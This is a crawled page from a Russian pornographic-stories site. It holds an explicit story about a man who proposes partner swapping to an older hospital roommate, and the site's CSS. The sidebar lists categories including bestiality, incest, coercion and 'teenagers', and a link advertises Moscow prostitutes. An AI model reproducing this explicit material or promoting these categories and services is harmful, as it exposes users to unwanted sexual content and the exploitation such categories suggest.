

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://total-model.ru/items?id=1700
body_size: 7349
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
  <title>В больнице: Рус - total-model.ru</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link rel="stylesheet" type="text/css" href="/css/styles.css">
  <script type="text/javascript" charset="UTF-8">
  /* <![CDATA[ */
  try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
  xajax.config.requestURI = "http://total-model.ru/items?id=1700";
  xajax.config.statusMessages = false;
  xajax.config.waitCursor = true;
  xajax.config.version = "xajax 0.5 Beta 4";
  xajax.config.legacy = false;
  xajax.config.defaultMode = "asynchronous";
  xajax.config.defaultMethod = "POST";
  /* ]]> */
  </script>
  <script type="text/javascript" src="/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script>
  <script type="text/javascript" charset="UTF-8">
  /* <![CDATA[ */
  window.setTimeout(
  function() {
  var scriptExists = false;
  try { if (xajax.isLoaded) scriptExists = true; }
  catch (e) {}
  if (!scriptExists) {
   alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: http://total-model.ru/xajax/xajax_js/xajax_core.js");
  }
  }, 2000);
  /* ]]> */
  </script>
  <script type='text/javascript' charset='UTF-8'>
  /* <![CDATA[ */
  xajax_test = function() { return xajax.request( { xjxfun: 'test' }, { parameters: arguments } ); };
  xajax_new_reg = function() { return xajax.request( { xjxfun: 'new_reg' }, { parameters: arguments } ); };
  xajax_user_login = function() { return xajax.request( { xjxfun: 'user_login' }, { parameters: arguments } ); };
  xajax_item_to_notepad = function() { return xajax.request( { xjxfun: 'item_to_notepad' }, { parameters: arguments } ); };
  xajax_item_from_notepad = function() { return xajax.request( { xjxfun: 'item_from_notepad' }, { parameters: arguments } ); };
  xajax_add_new_item = function() { return xajax.request( { xjxfun: 'add_new_item' }, { parameters: arguments } ); };
  xajax_add_new_comment = function() { return xajax.request( { xjxfun: 'add_new_comment' }, { parameters: arguments } ); };
  xajax_add_new_message = function() { return xajax.request( { xjxfun: 'add_new_message' }, { parameters: arguments } ); };
  /* ]]> */
  </script>
       
        
           </head>
<body>
  ﻿
  <table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td width="50%" rowspan="5" style="background-image: url(/images/z_1.gif); background-repeat: repeat-x; background-position: 100% 0%"></td>
      <td width="826" height="108" background="/images/h_1.gif" bgcolor="#A70E46">
        <table width="826" height="108" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="282"><a href="/"><img src="/images/logo.gif" width="282" height="108" border="0"></a></td>
            <td align="right" class="pinkT" style="padding-left:25px">Воплоти в жизнь свои тайные<br>
            сексуальные фантазии!</td>
          </tr>
        </table>
      </td>
      <td width="50%" rowspan="5" style="background-image: url(/images/z_1.gif); background-repeat: repeat-x; background-position: 100% 0%"></td>
    </tr>
    <tr>
      <td height="207" bgcolor="#FFFFFF">
        <table width="826" height="207" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="205"><img src="/images/h_2.jpg" width="205" height="207"></td>
            <td width="208"><img src="/images/h_3.jpg" width="208" height="207"></td>
            <td width="206"><img src="/images/h_4.jpg" width="206" height="207"></td>
            <td><img src="/images/h_5.jpg" width="207" height="207"></td>
          </tr>
        </table>
        <script type="text/javascript">
        teasernet_blockid = 169585;
        teasernet_padid = 19484;
        </script> 
        <script type="text/javascript" src="http://echo.teasernet.com/block.js"></script>
      </td>
    </tr>
    <tr>
      <td bgcolor="#FFFFFF" style="padding-top:15px; padding-bottom:5px">
        <table width="826" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="200" valign="top" style="padding-left:15px">
              <table width="200" border="0" cellpadding="0" cellspacing="0" bgcolor="#1E2422">
                <tr>
                  <td width="10" height="10" bgcolor="#FE016E"><img src="/images/w2_1.gif" width="10" height="10"></td>
                  <td background="/images/w2_2.gif" bgcolor="#FE016E"></td>
                  <td width="10" bgcolor="#FE016E"><img src="/images/w2_3.gif" width="10" height="10"></td>
                </tr>
                <tr style="background-image: url(/images/w2_4.gif); background-repeat: repeat-x; background-position: 0% 0%">
                  <td valign="top"><img src="/images/w2_4.gif" width="1" height="160"></td>
                  <td valign="top">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td height="25" colspan="3">
                          <h2>Порно-рассказы</h2>
                        </td>
                      </tr>
                      <tr>
                        <td height="21" colspan="3" style="background-image: url(/images/line_1.gif); background-repeat: repeat-x; background-position: 0% 0%"></td>
                      </tr>
                      <tr>
                        <td width="10" height="10" bgcolor="#FFFFFF"><img src="/images/w1_1.gif" width="10" height="10"></td>
                        <td width="100%" background="/images/w1_2.gif" bgcolor="#FFFFFF"></td>
                        <td width="10" bgcolor="#FFFFFF"><img src="/images/w1_3.gif" width="10" height="10"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#FFFFFF" style="background-image: url(/images/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%"></td>
                        <td bgcolor="#FFFFFF" style="background-image: url(/images/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%">
                          <table width="100%" border="0" cellpadding="0" cellspacing="0" class="black16T">
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="/addtales" class="menu" style="color: black;">Добавить рассказ</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="https://prostitutki-moskvy-doxy2.com/" target="_blank" title="Проститутки Москвы, только проверенные индивидуалки" class="menu">Лучшие проститутки Москва</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=1" class="menu">Традиционно</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=2" class="menu">В попку</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=3" class="menu">Гомосексуалы</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=4" class="menu">Бисексуалы</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=5" class="menu">Группа</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=6" class="menu">Зоофилы</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=7" class="menu">Инцест</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=10" class="menu">Транссексуалы</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=9" class="menu">Лесбиянки</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=11" class="menu">Измена</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=12" class="menu">По принуждению</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=13" class="menu">Потеря девственности</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=14" class="menu">Подростки</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=17" class="menu">Наблюдатели</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=16" class="menu">Служебный роман</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=18" class="menu">Случай</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=19" class="menu">Студенты</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=20" class="menu">Свингеры</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=21" class="menu">Романтика</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=22" class="menu">Фетиш</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=23" class="menu">Фантазии</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=24" class="menu">Странности</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=25" class="menu">Пожилые</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=26" class="menu">Подчинение и унижение</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=27" class="menu">Переодевание</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=28" class="menu">Экзекуция</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=29" class="menu">Золотой дождь</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=30" class="menu">Минет</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=31" class="menu">Юмористические</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=32" class="menu">Поэзия</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=33" class="menu">Эротическая сказка</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=34" class="menu">Классика</a></td>
                            </tr>
                            <tr>
                              <td height="7" background="/images/line_2.gif"></td>
                            </tr>
                            <tr>
                              <td><img src="/images/m_1.gif" width="15" height="6"><a href="cat?id=35" class="menu">Остальное</a><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf3c8a14c0bec48ab9ecad372053eb14d679030a80" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3808784887304--><div id='S2Ls_3808784887304'></div></td>
                            </tr>
                          </table>
                        </td>
                        <td bgcolor="#FFFFFF" style="background-image: url(/images/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%"></td>
                      </tr>
                      <tr>
                        <td height="10" bgcolor="#FFFFFF"><img src="/images/w1_5.gif" width="10" height="10"></td>
                        <td bgcolor="#FFFFFF"></td>
                        <td bgcolor="#FFFFFF"><img src="/images/w1_6.gif" width="10" height="10"></td>
                      </tr>
                    </table>
                  </td>
                  <td></td>
                </tr>
                <tr>
                  <td height="10"><img src="/images/w2_5.gif" width="10" height="10"></td>
                  <td></td>
                  <td><img src="/images/w2_6.gif" width="10" height="10"></td>
                </tr>
              </table><br>
              <table width="200" border="0" cellpadding="0" cellspacing="0" bgcolor="#1E2422">
                <tr>
                  <td width="10" height="10" bgcolor="#FE016E"><img src="/images/w2_1.gif" width="10" height="10"></td>
                  <td background="/images/w2_2.gif" bgcolor="#FE016E"></td>
                  <td width="10" bgcolor="#FE016E"><img src="/images/w2_3.gif" width="10" height="10"></td>
                </tr>
                <tr style="background-image: url(/images/w2_4.gif); background-repeat: repeat-x; background-position: 0% 0%">
                  <td valign="top"><img src="/images/w2_4.gif" width="1" height="160"></td>
                  <td valign="top">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td height="25" colspan="3">
                          <h2>Порно видео</h2><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf3c8a14c0bec48ab9ecad372053eb14d679030a80" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3808784887304--><div id='S2Ls_3808784887304'></div>
                        </td>
                      </tr>
                      <tr>
                        <td height="21" colspan="3" style="background-image: url(/images/line_1.gif); background-repeat: repeat-x; background-position: 0% 0%"></td>
                      </tr>
                      <tr>
                        <td width="10" height="10" bgcolor="#FFFFFF"><img src="/images/w1_1.gif" width="10" height="10"></td>
                        <td width="100%" background="/images/w1_2.gif" bgcolor="#FFFFFF"></td>
                        <td width="10" bgcolor="#FFFFFF"><img src="/images/w1_3.gif" width="10" height="10"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#FFFFFF" style="background-image: url(/images/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%"></td>
                        <td bgcolor="#FFFFFF" style="background-image: url(/images/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%">
                          <table width="100%" border="0" cellpadding="0" cellspacing="0" class="black16T">
                            <tr>
                              <td><img src="/images/m_1.gif" height="6" width="15"><a href="/video/anal" class="menu">Анал</a><br>
                              <img src="/images/m_1.gif" height="6" width="15"><a href="/video/bdsm" class="menu">BDSM</a><br>
                              <img src="/images/m_1.gif" height="6" width="15"><a href="/video/siski" class="menu">Большие сиськи</a><br>
                              <img src="/images/m_1.gif" height="6" width="15"><a href="/video/gei" class="menu">Геи</a><br>
                              <img src="/images/m_1.gif" height="6" width="15"><a href="/video/group-sex" class="menu">Групповой секс</a><br>
                              <img src="/images/m_1.gif" height="6" width="15"><a href="/video/orgazm" class="menu">Женские оргазмы</a><br>
                              <img src="/images/m_1.gif" height="6" width="15"><a href="/video/gestko" class="menu">Жесткий секс</a><br>
                              <img src="/images/m_1.gif" height="6" width="15"><a href="/video/lesbi" class="menu">Лесбиянки</a><br>
                              <img src="/images/m_1.gif" height="6" width="15"><a href="/video/minet" class="menu">Минет</a><br>
                              <img src="/images/m_1.gif" height="6" width="15"><a href="/video/russiansex" class="menu">Русское порно</a><br>
                              <img src="/images/m_1.gif" height="6" width="15"><a href="/video/sperma" class="menu">Сперма</a><br>
                              <img src="/images/m_1.gif" height="6" width="15"><a href="/video/authors" class="menu">Частное порно</a><br>
                              <img src="/images/m_1.gif" height="6" width="15"><a href="/video/blackandwhite" class="menu">Черные ебут белых</a><br></td>
                            </tr>
                          </table>
                        </td>
                        <td bgcolor="#FFFFFF" style="background-image: url(/images/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%"></td>
                      </tr>
                      <tr>
                        <td height="10" bgcolor="#FFFFFF"><img src="/images/w1_5.gif" width="10" height="10"></td>
                        <td bgcolor="#FFFFFF"></td>
                        <td bgcolor="#FFFFFF"><img src="/images/w1_6.gif" width="10" height="10"></td>
                      </tr>
                    </table>
                  </td>
                  <td></td>
                </tr>
                <tr>
                  <td height="10"><img src="/images/w2_5.gif" width="10" height="10"></td>
                  <td></td>
                  <td><img src="/images/w2_6.gif" width="10" height="10"></td>
                </tr>
              </table><br>
            </td>
            <td valign="top" style="padding-left:15px; padding-right:15px">
              <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#1E2422">
                <tr>
                  <td width="10" height="10" bgcolor="#FE016E"><img src="/images/w2_1.gif" width="10" height="10"></td>
                  <td background="/images/w2_2.gif" bgcolor="#FE016E"></td>
                  <td width="10" bgcolor="#FE016E"><img src="/images/w2_3.gif" width="10" height="10"></td>
                </tr>
                <tr style="background-image: url(/images/w2_4.gif); background-repeat: repeat-x; background-position: 0% 0%">
                  <td valign="top"><img src="/images/w2_4.gif" width="1" height="160"></td>
                  <td valign="top">
                    <table width="100%" border="0" cellpadding="0" cellspacing="0" class="black13">
                      <tr>
                        <td height="25" colspan="3">
                          <h1>Расскажи-ка. Порно-рассказы</h1>
                        </td>
                      </tr>
                      <tr>
                        <td height="21" colspan="3" style="background-image: url(/images/line_1.gif); background-repeat: repeat-x; background-position: 0% 0%"></td>
                      </tr>
                      <tr>
                        <td width="10" height="10" bgcolor="#FFFFFF"><img src="/images/w1_1.gif" width="10" height="10"></td>
                        <td width="100%" background="/images/w1_2.gif" bgcolor="#FFFFFF"></td>
                        <td width="10" bgcolor="#FFFFFF"><img src="/images/w1_3.gif" width="10" height="10"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#FFFFFF" style="background-image: url(/images/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%"></td>
                        <td valign="top" bgcolor="#FFFFFF" style="background-image: url(/images/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%">
                          ﻿
                          <h3>"В больнице " <span>/ Категория: Юмористические</span></h3>
                          <p class="info"><b>Страницы:</b> <b>[1]</b> <a href="/audio.php?id=1700">Скачать аудио рассказ (бесплатно)</a><br>
                          <br></p>
                          <p>Найти новые ощущения в сексе&nbsp; - к&nbsp; этому выводу&nbsp; пришли и мы с супругой&nbsp; после первого очень&nbsp; бурного периода нашей семейной жизни. Нас взбудоражила статья о свингерах которую мы увидели в одном&nbsp; эротическом журнале. Мы&nbsp; обсудили эту статью&nbsp; и поняли, что может быть и нам попробовать заняться таким делом. Очень хорошо знаю о том, что&nbsp; мою жену не возбуждали разные там фантазии да и я&nbsp; тоже умел сдерживаться. Поэтому я&nbsp; думаю, что мы заслуживали небольшого поощрения. Чтобы не потерять голову, мы решили, что наша пара свингеров&nbsp; должна быть намного старше нас, но также не имеющая в этом опыта. Но где ее найти, такую пару, а если и найдется, то, как к ней подойти с таким предложением? Этот вопрос решился на удивление очень быстро.<br>
                          <br>
                          Однажды я попал в&nbsp; больницу с небольшим&nbsp; отравлением. Одновременно со мной с таким же диагнозом попал один мужчина&nbsp; интересного возраста. Я даже&nbsp; знал его немного также как и его супругу. Он очень&nbsp; часто ревновал свою даму, а ей это явно&nbsp; нравилось, и она любила играть на этом. Трудно было, на что-либо&nbsp; рассчитывать, хотя мы с женой решили, что этот вариант наиболее оптимальный. Я подумал, что можно все-таки&nbsp; попробовать.&nbsp; Предложить ему сначала свою красавицу жену, а потом, когда он увлечется&nbsp; плавно перейти к полному составу обоих пар. Перед выпиской из больницы&nbsp; мы остались&nbsp; с ним в палате только вдвоем. Это был тот самый момент, и я решился.<br>
                          <br>
                          Мое интересное предложение сосед принял без особых эмоций.&nbsp; Я несколько раз закидывал удочку разными способами, но все безрезультатно. Когда я уже решил, что все бесполезно,&nbsp; и попробовал последний аргумент, решив сыграть на его ревности, оказалось что это именно то, что будет последней каплей. И сосед мой согласился на мое предложение.&nbsp; Кто бы мог подумать, что мое предложение приведет к тому, что начнется странный спор или, проще говоря, состязание между двумя возбужденными мужчинами. Но лучше все по порядку.<br>
                          <br>
                          Дело было уже после отбоя, когда мы решили обсудить все детали предстоящего визита. Я постарался сделать так, чтобы разговор&nbsp; наш перешел на обсуждение&nbsp; подробностей о наших женщинах. Мы сидели напротив друг друга, и&nbsp; я заметил, что&nbsp; штаны у моего собеседника стали оттопыриваться. Не могу сказать, что меня это обошло стороной. Видимо сказалась ситуация и пикантная тема, которую мы обсуждали. Собеседник&nbsp; тоже увидел мое состояние. Прятаться теперь не было смысла, и мы&nbsp; почти одновременно освободили свои члены&nbsp; от штанов. Для меня зрелище было несколько неожиданным, потому что я&nbsp; впервые видел чужой член в эрекции. Несмотря на то, что член моего собеседника с трудом можно было назвать крутым, все же было немного не по себе, когда я представлял себе, как эта он&nbsp; будет баловать мою жену. Одно дело - это фантазии, а реальность может оказаться совсем иной. Он сказал, что его мадам&nbsp; здесь ни при чем, и менять что-то сейчас уже&nbsp; поздно. Свои карты он уже открыл полностью.&nbsp; Началась довольно&nbsp; странная дискуссия. Особым умом он не отличался, потому повторял свои аргументы несколько раз, которая со стороны казалась ужасной и смешной.</p>
                          <p>Причем никто не хотел уступать. Брюки все это время у нас&nbsp; оставались спущенными. Как-то неожиданно для самого себя я предложил выбрать самого достойного. Он хоть и заметил, что уже не имеет такой молодой удали, но все-таки согласился. Кто бы мне сказал, что я буду сидя в туалете напротив мужика со стоящим торчком членом доказывать свое превосходство, я бы просто послал его. Оказывается никогда нельзя ничего гарантировать и быть уверенным во всем. Но&nbsp; вывести наши переговоры, которые зашли в тупик, можно было только&nbsp; таким действием. К тому&nbsp; времени мы уже&nbsp; возбудились настолько, что теперь ничто не имело значения. Время было позднее, и весь персонал больницы уже давно спал.&nbsp; Мой собеседник видимо&nbsp; сразу решил взять быка за рога.&nbsp; Мне же удалось угадать, что ему нужно, и&nbsp; весь процесс пошел в нужном направлении.&nbsp; Совсем скоро он взял первую паузу. Я своими словами старался усилить результат и сбить с него&nbsp; спесь, он же пока отвечал тем же. Правда, это продолжалось не очень долго, потому что ему пришлось брать паузу все чаще и чаще. В чем была суть этого спора? Наверное в том чтобы доказать что может победить: опыт или молодость. Все время нашей странной дискуссии возбуждение нас не покидало и даже когда, наконец, настал момент истины, трудно было сразу успокоиться. Что сказать? Все произошло, именно так как мы планировали со своей женой и наша встреча с парой свингеров, прошла как нельзя лучше. Но, наверное, в следующий раз мы попробуем сначала, что-то менее экстравагантное и удовлетворимся внутренними экзотическими вариантами.&nbsp;</p>...
                          <p class="info"><b>Страницы:</b> <b>[1]</b> <a href="/audio.php?id=1700">Скачать аудио рассказ (бесплатно)</a><br>
                          <br>
                          <script type="text/javascript" src="http://vkontakte.ru/js/api/openapi.js" charset="windows-1251"></script> 
                          <script type="text/javascript">


                          VK.init({apiId: 1940674, onlyWidgets: true});
                          </script></p>
                          <div id="vk_comments"></div>
                          <script type="text/javascript">
                          VK.Widgets.Comments("vk_comments", {limit: 20, width: "540"});
                          </script><br>
                          <br>
                        </td>
                        <td bgcolor="#FFFFFF" style="background-image: url(/images/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%"></td>
                      </tr>
                      <tr>
                        <td height="10" bgcolor="#FFFFFF"><img src="/images/w1_5.gif" width="10" height="10"></td>
                        <td bgcolor="#FFFFFF"></td>
                        <td bgcolor="#FFFFFF"><img src="/images/w1_6.gif" width="10" height="10"></td>
                      </tr>
                    </table>
                  </td>
                  <td></td>
                </tr>
                <tr>
                  <td height="10"><img src="/images/w2_5.gif" width="10" height="10"></td>
                  <td></td>
                  <td><img src="/images/w2_6.gif" width="10" height="10"></td>
                </tr>
              </table>&nbsp;
            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td height="10" bgcolor="#FFFFFF">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="/images/w3_1.gif" width="10" height="10"></td>
            <td align="right"><img src="/images/w3_2.gif" width="10" height="10"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td height="50">
        <table width="826" border="0" cellpadding="0" cellspacing="0" class="white11">
          <tr>
            <td>&copy; <a href="/" class="footer">Порно-рассказы</a> - total-model.ru<br>
            All rights reserved</td>
            <td align="right"></td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
 <br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=56711524&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/56711524/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="56711524" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56711524, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56711524" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/drive.js?sid=879767" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://total-model.ru/css/styles.css
body_size: 587
content:
<style type="text/css"> 
html, body {height: 100%;}
.table100 {
    height: 100%;
	color: #919191;
	font-size: 12px;
    font-family: Arial, Helvetica, sans-serif;
	}
body {
	margin-top: 0;
	margin-bottom:0;
	margin-left:0;
	margin-right: 0;
	margin-width:0;
	margin-height:0;
	background-color: #1e2422;
	}
textarea {
	border:1px solid #0291DB;
	background-color: #EDF1F1;	
	}
input {
	border:1px solid #0291DB;
	background-color: #EDF1F1;	
	}
h1 {
	color: #FFFFFF;
	font-size: 19px;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	font-weight: normal;
	margin: 0;
}
h2 {
	color:#FFFFFF;
	font-size: 18px;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	font-weight: normal;
	margin: 0;
}
h3 {
	color: #8E013B;
	font-size: 13px;
	font-family: Arial, Helvetica, sans-serif;
}
.white11 {
	color: #FFFFFF;
	font-size: 11px;
    font-family: Arial, Helvetica, sans-serif;
}
.black13 {
	color: #1a1e1d;
	font-size: 13px;
	font-family: Arial, Helvetica, sans-serif;
}
.pinkT {
	color: #ff006d;
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
}
A:link {
	color:#ff006d;
	font-size: 13px;
	text-decoration: underline;
	font-family: Arial, Helvetica, sans-serif;
} 
A:visited {
	color:#ff006d;
	font-size: 13px;
	text-decoration: underline;
	font-family: Arial, Helvetica, sans-serif;
} 
A:active {
	color:#ff006d;
	font-size: 13px;
	text-decoration: underline;
	font-family: Arial, Helvetica, sans-serif;
	} 
A:hover {
	color:#1a1e1d;
	font-size: 13px;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	}
A.menu:link {
	color: #ff006d;
	font-size: 13px;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
	font-weight: bold;
} 
A.menu:visited {
	color: #ff006d;
	font-size: 13px;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
	font-weight: bold;
} 
A.menu:active {
	color: #ff006d;
	font-size: 13px;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
	font-weight: bold;
	} 
A.menu:hover {
	color: #b40d52;
	font-size: 13px;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: underline;
	font-weight: bold;
	}
A.footer:link {
	color:#ff006d;
    font-size: 11px;
	text-decoration: underline;
	font-family: Arial, Helvetica, sans-serif;
} 
A.footer:visited {
	color:#ff006d;
    font-size: 11px;
	text-decoration: underline;
	font-family: Arial, Helvetica, sans-serif;
} 
A.footer:active {
	color:#ff006d;
    font-size: 11px;
	text-decoration: underline;
	font-family: Arial, Helvetica, sans-serif;
	} 
A.footer:hover {
	color:#FFFFFF;
    font-size: 11px;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	}
A.header:link {
	color:#fbc106;
    font-size: 9px;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
} 
